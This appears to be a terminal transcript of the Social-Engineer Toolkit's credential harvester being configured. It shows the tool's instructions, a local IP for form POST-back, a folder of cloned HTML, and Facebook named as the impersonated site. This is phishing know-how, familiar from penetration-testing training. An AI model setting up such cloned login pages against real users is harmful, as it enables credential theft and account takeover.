 --- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.5]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned: /home/kali/Downloads/
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 2
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported: www.facebook.com